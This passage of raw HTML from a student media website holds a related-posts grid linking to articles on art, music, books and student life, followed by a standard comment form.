                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Waltzing Among Art"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art">Waltzing Among Art</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach">Fat People Aren’t Brave for Wearing a Bikini on the Beach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing">Bethan&#8217;s Book of the Month &#8211; Last Tang Standing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Conceptualism: Art Form That Transcends Visual Optics"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics">Conceptualism: Art Form That Transcends Visual Optics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="New Advancement in Fusion"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion">New Advancement in Fusion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Hologram World – a question of perception?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?">The Hologram World – a question of perception?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Olivia Rodrigo: Sour Album Review"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review">Olivia Rodrigo: Sour Album Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; June"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June">The Local Scene &#8211; June</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is the Cardiff Music Scene Safe?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?">Is the Cardiff Music Scene Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festivals 2021: Who Will We Hear From?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?">Festivals 2021: Who Will We Hear From?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Book Review: The Wild Iris by Louise Glück"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück">Book Review: The Wild Iris by Louise Glück</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Feminism Is For Everyone"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone">Feminism Is For Everyone</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="We Are Not The Virus"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus">We Are Not The Virus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Brief Inquiry into Self-Identification"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification">A Brief Inquiry into Self-Identification</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Dress for Unpredictable Weather"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather">How to Dress for Unpredictable Weather</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist">A &#8216;We Are Never Getting Back Together&#8217; Playlist</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Date Outside of Social Media"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media">How to Date Outside of Social Media</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Anticipation of Leaving Lockdown"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown">The Anticipation of Leaving Lockdown</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Society of the Month – Swansea Dance Society"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society">Society of the Month – Swansea Dance Society</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fresh Paneer"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer">Fresh Paneer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6933980470755" data-td_block_id="td_uid_3_6933980470755"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6933980470755" data-td_block_id="td_uid_3_6933980470755"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/01/27/the-vinyl-revival/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.swanseastudentmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8714' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4152bab3dc" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="243"/></p></form>	</div><!-- #respond -->
